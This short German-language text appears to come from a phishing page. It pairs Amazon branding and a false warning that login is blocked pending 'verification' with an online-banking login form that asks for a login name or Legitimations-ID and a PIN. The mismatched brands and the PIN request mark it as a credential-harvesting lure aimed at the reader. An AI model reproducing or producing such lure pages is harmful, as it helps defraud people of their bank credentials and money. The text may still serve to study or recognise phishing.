
Prime testen
Hallo! Anmelden (Anmeldung nicht möglich!
Verifikation erforderlich)
Mein Konto
Anmeldung ✔
Bestätigung der persönlichen Daten ✔
Amazon – Kundenservice Sicherheitscenter
Online-Banking: Anmelden
Anmeldename/PIN
Anmeldename oder Legitimations-ID *:
PIN *:
Mit dem Absenden Ihrer Anmeldedaten
erkennen Sie die Sicherheitshinweise an.
* Pflichtfeld
Anmelden >